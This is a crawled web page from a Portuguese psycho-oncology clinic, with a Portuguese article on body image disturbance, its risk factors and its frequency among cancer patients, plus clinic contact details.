

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psico-oncologia2020.com/pt/index/perturba%C3%A7%C3%A3o-da-imagem-corporal
body_size: 8374
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description" content="Clínica Médica e Terapêutica de Psico-Oncologia – Oncology 2020">
    <meta name=”keywords” content=”Sexualidade, Impotência, Disfunção eretil, Orgasmo, Desejo sexual, Psicoterapia sexual, Ejaculação precoce, Vaginismo, Ansiedade de execusão, Terapia sexual, Terapia de casal, Formação em Sexologia, Disfunções Sexuais, Problemas sexuais, Patologias sexuais, Sexualidade e doença crónica, Terapia individual, Terapia familiar, Terapia de Grupo, Disparêunia, Dor Sexual, Consultas Sexologia, Investigação em Sexologia, Clínica, Centro Clínico, Renato Martins, Psico-Oncologia, Liga Contra Cancro, Cancro, Psicologia, Psicologia Clínica, Psiquiatria, Nutrição, Medicina Estética, Proteses, Bombas de Vácuo, Psicoterapia , Workshops em sexologia, Congresso Sexologia, Crusos Sexologia, Artigos Cientificos, Sites Sexualidade, Dr. Renato Martins, consulta sexologia, Qualidade de Vida, Depressão, Ansiedade , Doente Oncológico, Cancro, Cancro de Mama, Metastases, Tumor, Cancro de Mama, Caranguejo, Maligno, Malignidade, Oncosexologia, Psicoimunologia, Psiconeuroimunologia, Investigação em Psico-Oncologia, Coping , Doença Oncológica, Adaptação à Doença Oncológica, Familiar com Cancro, Familiar de Doente Oncológico, Sobrivivente, Luto, Cancro Gástrico, Cancro do Intestino, Cancro da Próstata, Cancro Cerebral, Cancro de Cabeça e Pescoço, Cancro do Pulmão, Cancro do Colo do Utero, Sarcoma, Leucemia, Linfomas, Distress, Dor, Dor Oncológica, Espiritualidade e Cancro, Burnout, Aconselhamento Genético, Consultas Gratuítas, Sobrevida, Psicodrama, Benigno, Neoplasia, Adenoma, Biópsia, Braquiterapia, Carcinoma, In situ, Cintigrafia, Cisto , Quisto, Colonoscopia, Cuidados Paliativos, Paliativos, Hodgkin, Terminal, Sistémico, Doença Sistémica, Tratamento Sistémico, Fistula, Laringectomia, Lesão, Marcadores Tumorais, Mastectomia, Medula Óssea, Melanoma, Nódulo, Oncogene, Oncogenese, Pólipo, Prótese, Punção, Quimioterapia, Adjuvante, Neoadjuvante, Recidiva, Regressão, Remissão, RMN, TAC, PET, Radioterapia, Tumorectomia, Ostomia, Colostomia, Ureterostomia, ADN, Alopécia, Anemia, Anticorpo, Carcinogéneo, Catéter, Células estaminais, Citologia, Estologia, TMN, Criocirurgia, Edema, Ganglio, Linfático, Imunodepressão, Imunossupresão, Imunoterapia, Transpelante, Autólogo, Eterólogo, Trombocitopénia, Tumor primitivo”>

    <!-- CSRF Token -->
    <meta name="csrf-token" content="e6TdCp5PMabBTDRQk8GBXR0u0DoZZ7mdf0bX1q3M">

    <title>Clínica Médica e Terapêutica de Psico-Oncologia – Oncology 2020</title>

    <!-- Styles -->
    <link rel="stylesheet" href="//use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <link href="https://psico-oncologia2020.com/css/theme.css" rel="stylesheet">

    <style>

        body, html {
            /*margin-top: 60px;*/

            height: 100%;
            padding-top: 60px;
            background-attachment: fixed;
            overflow-x: hidden;
        }

        .bg {
            height: 100%;
            background-position: center;
            background-repeat: no-repeat;
            background-size: cover;
        }

        @media (min-width: 300px) and (max-width: 768px) {
            .bg {
                background-image: url("/images/bg_xs.jpg");
                background-repeat: no-repeat;
            }
        }
        @media (min-width: 769px) {
            .bg {
                background-image: url("/images/bg.jpg");
                background-repeat: repeat-y;
            }
        }

        .bg_menu {
            height: 100%;
            background-position: center;
            background-repeat: no-repeat;
            background-size: cover;
        }

        @media (min-width: 300px) and (max-width: 768px) {
            .bg_menu {
                background-image: url("/images/bg_menu_xs.jpg");
            }
        }
        @media (min-width: 769px) {
            .bg_menu {
                background-image: url("/images/bg_menu.jpg");
            }
        }


        .container {
            min-height: 500px;
        }

        .logo-main {

            margin-left: 25px;
            padding-bottom: 10px;

            position: absolute;
            z-index: 1;

            margin-top: -100px;

        }

        /*.logo {*/
            /*margin-left: 25px;*/
            /*padding-bottom: 10px;*/
        /*}*/

        .logo-xs {
            margin-left: 25px;
            padding-bottom: 0px;

            position: absolute;
            z-index: 1100;

            margin-top: -90px;

        }

        .lang {
            margin-right: -10px;
        }

        #mydiv {
            /*top: 50%;*/
            left: 20px;
            width:30em;
            /*margin-top: -9em; !*set to a negative number 1/2 of your height*!*/
            /*margin-left: -15em; !*set to a negative number 1/2 of your width*!*/
            border: 1px solid #ccc;
            background-color: #f3f3f3;
            position:fixed;
            z-index: 10;
        }

        .text-logo-line1 {
            position: absolute;
            font-size: 30px;
            margin-top: 5px;
            margin-left: 15px;
        }
        .text-logo-line2 {
            position: absolute;
            font-size: 20px;
            margin-top: 40px;
            margin-left: 15px;
        }

        .bg-primary-site {
            padding: 5px 10px 10px 10px;
            margin-bottom: 10px;
        }

        .bg-secondary {
            padding: 1px 1px 1px 1px;
            background-color: #c0c0c0;
        }

        .bg-secondary-site {
            padding: 10px 10px 5px 10px;
            margin-bottom: 10px
        }

        .btn {
            font-size: 12px;
            text-transform: uppercase;
        }

        .navbar-text-2 {
            color: #f00;
        }

        .bg-image-topo {
            position: absolute;
            margin-bottom: 10px;

        }

        .card {
            /*border-style: solid;*/
            /*border-color: rgb(201, 76, 76);*/

            position: relative;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            min-width: 0;
            word-wrap: break-word;
            /*background-color: #fff;*/
            background-clip: border-box;
            /*border: 1px solid rgb(201, 76, 76);*/
            border: 1px solid;
            border-radius: 0.25rem;
            height: 260px;
            /*margin-bottom: 20px;*/

            padding-top: 10px;
        }


        card-text:last-child {
            margin-bottom: 0;
        }

        .card-footer {
            padding: 10px;
            background-color: rgba(0, 0, 0, 0.03);
            border-top: 1px solid rgba(0, 0, 0, 0.125);
        }

        .card-footer:last-child {
            border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
        }

        .card-body {
            -ms-flex: 1 1 auto;
            flex: 1 1 auto;
            padding: 1.25rem;
        }

        .card-title {
            margin-bottom: 0.75rem;
        }



        .card-img {
            width: 50%;
            border-radius: calc(0.25rem - 1px);
        }

        .card-img-top {
            width: 50%;
            border-top-left-radius: calc(0.25rem - 1px);
            border-top-right-radius: calc(0.25rem - 1px);
        }

        .parent-title {
            color: #fff;
            padding: 10px;
        }

    </style>

    
</head>


<body class="bg_menu">

<div>
    <div class="hidden-sm hidden-xs">
        <div style="background-image: url(/images/bg_top.jpg); height: 90px; width: 100%; position: absolute; top: 0px; margin-top: 0px; z-index: 1000"></div>
    </div>
    <div class="visible-sm visible-xs">
        <div style="background-image: url(/images/bg_top_xs.jpg); height: 90px; width: 100%; position: absolute; top: 0px; margin-top: 0px; z-index: 1000"></div>
    </div>
</div>

<div id="app">

    
        

            
                
                    
                
            

        
    

    <div class="row">
        <div class="col-md-10 col-xs-8">

            

                
                    
                        
                    
                    
                

            
        </div>
        <div class="col-md-2 text-right hidden-sm hidden-xs">
            <br>
                            <button type="button" class="btn btn-primary btn-sm active" onclick="location.href = '/pt';">PT</button> &nbsp; <button type="button" class="btn btn-primary btn-sm" onclick="location.href = '/en';">EN</button> &nbsp; &nbsp;
                    </div>

        <div class="col-xs-4 text-right visible-sm visible-xs">
            <br>
                            <button type="button" class="btn btn-primary btn-xs active" onclick="location.href = '/pt';">PT</button> &nbsp; <button type="button" class="btn btn-primary btn-xs" onclick="location.href = '/en';">EN</button> &nbsp; &nbsp;
                    </div>

    </div>


    <nav class="navbar navbar-fixed-top navbar-default " style="margin-top: 90px;">
        

            <div class="navbar-header" >

                <div class="logo-main hidden-sm hidden-xs">

                    <div >
                        <h2>
                            <a href="/"><img src="/images/2.php" height="65px"></a>
                            
                            
                            
                        </h2>
                    </div>

                </div>
                <div class="logo logo-xs visible-xs visible-sm">

                    <div>
                        <h2><a href="/"><img src="/images/logo_xs.png" class="visible-xs visible-sm" height="65px"></a></h2>
                        
                    </div>

                </div>

                

                    
                    
                        
                            
                            
                            
                        
                    

                


                <!-- Collapsed Hamburger -->
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#app-navbar-collapse">
                    <span class="sr-only">Toggle Navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

            </div>

            <div class="collapse navbar-collapse" id="app-navbar-collapse">
                <!-- Left Side Of Navbar -->
                <ul class="nav navbar-nav">
&nbsp;
                    <li >
                        <a href="https://psico-oncologia2020.com/pt"> Início </a>
                    </li>

                    
                        
                            <li >
                                <a href="https://psico-oncologia2020.com/pt/index/diretor-geral">
                                     Diretor Geral                                 </a>
                            </li>

                        
                    
                        
                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                     Consultas  <span class="caret"></span>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/psico-oncologia">  Psico-Oncologia  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/psicologia-clinica">  Psicologia Clínica  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/psicoterapia">  Psicoterapia  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/oncosexologia">  Oncosexologia  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/psico-oncologia-pediatrica">  Psico-Oncologia Pediátrica  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/cuidados-paliativos">  Cuidados Paliativos  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/consulta-para-familiares-de-doentes-com-cancro">  Consulta para Familiares de Doentes com Cancro  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/consulta-para-profissionais-de-saude">  Consulta para Profissionais de Saúde  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/oncologia-médica-prevenção-e-aconselhamento">  Oncologia Médica (Prevenção e Aconselhamento)  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/acompanhamento-social-e-espiritual">  Acompanhamento Social e Espiritual  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/consulta-de-luto">  Consulta de Luto  </a></li>
                                                                    </ul>
                            </li>
                        
                    
                        
                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                     Patologias  <span class="caret"></span>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/depressão-perturbações-depressivas">  Depressão (Perturbações Depressivas)  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/ansiedade-perturbações-ansiosas">  Ansiedade - Perturbações Ansiosas  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/stress-pos-traumatico">  Stress Pós-Traumático  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/Perturbação de Adaptação">  Perturbação de Adaptação  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/disfunções-sexuais">  Disfunções Sexuais  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/disturbios-do-sono">  Distúrbios do Sono  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/perturbações-relacionais">  Perturbações Relacionais  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/perturbações-de-auto-estima">  Perturbações de Auto-Estima  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/perturbação-da-imagem-corporal">  Perturbação da Imagem Corporal  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/hipocondria">  Hipocondria  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/problemas-existenciais-espirituais">  Problemas Existenciais / Espirituais  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/luto-patologico">  Luto Patológico  </a></li>
                                                                    </ul>
                            </li>
                        
                    
                        
                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                     Diagnóstico Tratamento  <span class="caret"></span>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/terapia-individual">  Terapia Individual  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/terapia-de-casal">  Terapia de Casal  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/terapia-de-grupo">  Terapia de Grupo  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/ludoterapia">  Ludoterapia  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/psicodrama">  Psicodrama  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/arteterapia-arte-terapia">  ArteTerapia  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/avaliacao-fisica-e-mental">  Avaliação Física e Mental  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/relaxamentos-holisticos">  Relaxamentos Holísticos  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/diagnosticos-diferenciais">  Diagnósticos Diferenciais  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/avaliacao-e-tratamento-sexual">  Avaliação e Tratamento Sexual  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/avaliação-social-e-encaminhamento-para-financiamento">  Avaliação Social e Encaminhamento para Financiamento  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/psico-educacao">  Psico-Educação  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/terapia-do-luto">  Terapia do Luto  </a></li>
                                                                    </ul>
                            </li>
                        
                    
                        
                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                     Cursos de Formação Acreditada  <span class="caret"></span>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/1"> Formação Avançada Pós-Universitária em Oncologia (200h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/2"> Formação Avançada Pós-Universitária em Psico-Oncologia (200horas)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/3"> Curso - Psico-Oncologia (30h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/4"> Curso - Psico-Oncologia Pediátrica (30h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/5"> Curso - Oncosexologia (30h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/6"> Curso - Cuidados Paliativos (40h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/7"> Curso - Qualidade de Vida e Cancro (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/8"> Curso - Eutanásia, Distanásia e Testament Vital (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/9"> Curso - Comunicação e Relação Médico-Doente em Oncologia (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/10"> Curso - Terapia Sexual em Oncologia (12h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/11"> Curso - Cuidados Paliativos (12h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/12"> Curso - Psicopatologia: Diagnóstico e Intervenção em Oncologia (12h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/13"> Curso - Intervenção Psicológica na Dor Crónica (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/14"> Curso - Psiconeuroimunologia e Cancro (12h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/15"> Curso - Psico-Oncologia na Infância e na Adolescência (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/16"> Curso - Espiritualidade e Cancro (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/17"> Curso - Terapia Familiar e Terapia de Casal em Oncologia (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/18"> Curso - Psicopatologia e Cancro (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/19"> Curso - Intervenção Psico-oncológica nos diferentes Tipos de Cancro (20h)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/curso/20"> Curso - Oncologia para Todos (30h)</a></li>
                                                                    </ul>
                            </li>

                        
                    
                        
                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                     Congressos e Wokshops  <span class="caret"></span>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                                                            <li><a href="https://psico-oncologia2020.com/pt/congresso/1"> Eutanásia, Distanásia e Testamento Vital (3 horas)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/congresso/2"> Oncologia para Todos (3 horas)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/congresso/3"> Psico-Oncologia  (3 horas)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/congresso/4"> Cancro de Mama - Abordagem Contemporânea</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/congresso/5"> Comunicação e Relacionamento terapêutico (3 horas)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/congresso/6"> HPV e Cancro do Colo do Útero (3 horas)</a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/congresso/7"> Oncosexologia  (3 horas)</a></li>
                                                                    </ul>
                            </li>

                        
                    
                        
                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                     Sites e Artigos Científicos  <span class="caret"></span>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/generalidades">  Sites Úteis e Generalidades  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/informacao-cientifica-psico-oncologia">  Informação Científica - Psico-Oncologia  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/informacao-cientifica-oncosexologia">  Informação Científica - Oncosexologia  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/informacao-cientifica-cuidados-paliativos">  Informação Científica - Cuidados Paliativos  </a></li>
                                                                            <li><a href="https://psico-oncologia2020.com/pt/index/informacao-cientifica-luto-e-luto-patologico">  Informação Científica - Luto e Luto Patológico  </a></li>
                                                                    </ul>
                            </li>
                        
                    
                        
                            <li >
                                <a href="https://psico-oncologia2020.com/pt/index/contactos">
                                     Contatos                                 </a>
                            </li>

                        
                    
                    
                        
                            
                        
                        
                            
                                
                                    
                                
                                    
                                
                            
                        
                    

                </ul>

            
        </div>
    </nav>

    
        
            

                
    <div class="container">

        <div class="row" >
            <div class="col-md-12">
                <h3 class="text-primary"> Perturbação da Imagem Corporal </h3>
            </div>
        </div>
        <hr>

    
            <div class="row">
                <div class="col-md-3 hidden-sm hidden-xs"><img src="/images/menus/1546263213_24.png" class="img-responsive" width="300px"></div>
                <div class="col-xs-12 visible-sm visible-xs text-center"><img src="/images/menus/1546263213_24.png" width="300px" style="margin-bottom: 20px"></div>
                                    <div class="col-md-9 col-xs-12 text-justify" style="white-space: pre-line;"><h3 style="text-align: left;"><em>TRABALHE A SUA IMAGEM CORPORAL (</em><em>AVALIAÇÃO INICIAL GRATUÍTA).</em></h3>
<h2 style="text-align: left;"><span style="text-decoration: underline;">CONSULTAS</span>:<strong> PSICO-ONCOLOGIA </strong>;<strong> HIPNOSE</strong></h2>
<h2 style="text-align: left;"><span style="text-decoration: underline;">Contacto Geral</span> :<strong> 22 111 33 21 / 22 110 47 57 / 913 676 842</strong></h2>
<h4 style="text-align: left;"><strong>Porto / </strong><strong>Póvoa Varzim / Santo Tirso / Bragança /Figueira Foz / São Paio de Oleiros</strong></h4> </div>
                            </div>


    
        <div class="row">
            <div class="col-md-12 text-justify" style="white-space: pre-line;">

                                    <p style="text-align: justify;"> </p>
<p style="text-align: justify;">Definida como sendo uma <strong>conjugação entre a perceção que uma pessoa tem do seu próprio corpo e os pensamentos e sentimentos que resultam desta perceção</strong>, a Imagem Corporal é sempre influenciada por fatores individuais e ambientais.</p>
<p style="text-align: justify;">Efetivamente, <strong>a Imagem Corporal é muito mais do que representação mental que temos do nosso corpo, sendo simultaneamente a forma como vemos e pensamos o nosso corpo e a forma como acreditamos que os outros nos veem</strong>.</p>
<p style="text-align: justify;"><span style="text-decoration: underline;">Como tal, qualquer desequilíbrio que surja terá que ser sempre analisado de forma holística e integracionista, sendo sempre muito importante, levar-se em consideração variáveis com</span>o:</p>
<p style="text-align: justify;">- O que o paciente acredita ser a própria aparência (incluindo suas memórias, suposições e generalizações);</p>
<p style="text-align: justify;">- O que o paciente sente em relação ao seu próprio corpo, incluindo fatores como: altura, forma e peso;</p>
<p style="text-align: justify;">- Como é estabelecido o controlo o corpo;</p>
<p style="text-align: justify;">- Como é que o paciente encara o corpo perceptualmente (a imagem corporal não é sempre é uma representação correta de como somos na realidade).</p>
<p style="text-align: justify;">- Como é que o paciente se sente relativamente ao seu corpo (quantidade de satisfação ou insatisfação que se sente relativamente à forma em geral, ao peso global e às características das partes individuais do corpo).</p>
<p style="text-align: justify;">- Como é pensado e intelectualizado o corpo pelo paciente (imagem corporal cognitiva).</p>
<p style="text-align: justify;">Deste modo, a <strong>imagem corporal positiva</strong> ocorre quando uma pessoa é capaz de aceitar, apreciar e respeitar seu corpo, sendo muito importante porque <strong>é um dos fatores de proteção que podem tornar uma pessoa mais resistente aos distúrbios psicológicos mais comuns na sociedade moderna </strong>(Depressão, Ansiedade)<strong> por se correlacionar diretamente com:</strong></p>
<p style="text-align: justify;">- <strong>Autoestima</strong> (que dita como uma pessoa se sente relativamente a si mesma, podendo influenciar todos os aspetos da vida, e contribuir para a felicidade e bem-estar);</p>
<p style="text-align: justify;">- <strong>Autoaceitação</strong> ( que torna a pessoa mais propensa a se sentir confortável e feliz com a forma como as pessoas próximas a enxergam e menos propensa a sentir-se impactada tanto por imagens irreais nos meios de comunicação, tanto pelas pressões sociais para se definir de determinada maneira) e com</p>
<p style="text-align: justify;">- <strong>Perspetivas e Comportamentos Saudáveis</strong> (sendo muito mais fácil levar um estilo de vida equilibrado, com atitudes e práticas relativas à alimentação e exercício quando se está em sintonia com às necessidades reais do corpo).</p>
<p style="text-align: justify;">Deste modo, partindo dos conceitos anteriormente descritos, facilmente concluímos que <strong>as Perturbações de Imagem Corporal surgem quando existe uma perceção distorcida da forma corporal que leva o sujeito a acreditar que apenas as outras pessoas são atraentes e que seu tamanho corporal ou forma é um sinal de fracasso pessoal</strong>.</p>
<p style="text-align: justify;">Sendo importante referirmos que por norma, a<strong>s pessoas com imagem corporal negativa têm uma maior probabilidade de desenvolver transtornos alimentares e são mais propensas a sofrer de sentimentos de depressão, isolamento, baixa autoestima, e obsessões com a perda de peso e/ou com a recuperação da parte do corpo que menos gostam</strong>. Sendo perfeitamente compreensível que quando uma pessoa apresenta pensamentos negativos e sentimentos nefastos acerca o seu próprio corpo, ela pode desenvolver uma insatisfação corporal que apesar de ser um processo de caráter fundamentalmente interno, pode ser influenciado por vários fatores externos, de que são um bom exemplo a família, os amigos e os meios de comunicação pelo facto de terem um forte impacto sobre a forma como uma pessoa vê e sente sobre si mesma e sobre a sua aparência.</p>
<p style="text-align: justify;">Deste modo, é perfeitamente compreensível que os Indivíduos que vivem em ambientes onde a aparência “idealizada” é valorizada demasiadamente (ex: industria da moda), ou aqueles que recebem um feedback negativo sistemático sobre sua aparência, apresentam um risco muito maior de apresentar uma insatisfação corporal.</p>
<p style="text-align: justify;">Para além do que referimos anteriormente, é<strong> igualmente importante atendermos a fatores específicos que tornam algumas pessoas mais propensas a desenvolver uma imagem corporal negativa do que outros</strong>:</p>
<p style="text-align: justify;">- <span style="text-decoration: underline;">Idade </span></p>
<p style="text-align: justify;">– I<span style="text-decoration: underline;">magem corporal</span> - é frequentemente formada durante o final de infância e adolescência, mas a insatisfação corporal pode afetar pessoas de todas as idades e é tão prevalente na meia-idade, quanto na juventude e idade adulta nas mulheres</p>
<p style="text-align: justify;">- <span style="text-decoration: underline;">Sexo</span> - as adolescentes são mais propensas a insatisfação corporal que os adolescentes do sexo masculino; no entanto, a taxa de insatisfação corporal em homens está se aproximando rapidamente da das mulheres Baixa autoestima e / ou depressão</p>
<p style="text-align: justify;">- <span style="text-decoration: underline;">Traços de personalidade</span> - pessoas com tendências perfeccionistas, grandes empreendedores, pensadores do tipo rígido ( ‘preto e branco’, ‘tudo ou nada’), aqueles que internalizam ideais de beleza e aqueles que muitas vezes se comparam aos outros, correm um risco maior de desenvolverem insatisfação corporal</p>
<p style="text-align: justify;">- <span style="text-decoration: underline;">Bullying</span> - pessoas que foram ou são ridicularizadas ou humilhadas por conta da sua aparência / peso, independentemente do tipo de corpo real, têm um risco maior de desenvolverem insatisfação corporal</p>
<p style="text-align: justify;">- <span style="text-decoration: underline;">Amigos e familiares que constantemente fazem dieta e/ou possuem e expressam uma preocupação excessiva em relação a imagem corpora</span>l</p>
<p style="text-align: justify;"><span style="text-decoration: underline;">-pessoas que servem de “exemplo e modelo”</span> como pais e amigos, e que expressam preocupações excessivas com a imagem corporal e perda de peso, podem aumentar a probabilidade de um indivíduo desenvolver a insatisfação corporal independentemente do tipo de corpo real</p>
<p style="text-align: justify;">- <strong>Tamanho do corpo</strong> - numa sociedade que hipervaloriza o peso, a imagem, o desenvolvimento de um tamanho corporal maior aumenta o risco de insatisfação corporal.</p>
<p style="text-align: justify;">Contudo, para além dos fatores generalista anteriormente citados é importante referirmos que <strong>as Perturbações de imagem corporal são particularmente frequentes em doentes crónicos e em doentes que são sujeitos a cirurgias mutilantes e/ou tratamentos desfigurantes, sendo os Doentes Oncológicos uma população especialmente sensível ao surgimento de Problemas de Imagem Corporal</strong> que são suscetíveis de prejudicar a <strong>adesão terapêutica</strong>, condicionar significativamente a <strong>qualidade de vida do paciente</strong> e impactar negativamente no t<strong>empo de sobrevida</strong> dos mesmos, pela relação direta com problemas de autoestima, transtornos relacionais, depressão, ansiedade, hipocondria, má nutrição, etc...</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><!--EndFragment--></p>
                
            </div>
        </div>
        <br>

    </div>



    
        
    

</div>

<div class="navbar navbar-default" style="margin-bottom: 0px;">
    <div class="navbar-text" style="color: #fff">
         Todos os Direitos Reservados  @ 2018</span>
    </div>
</div>


    

    
        
            
        
    



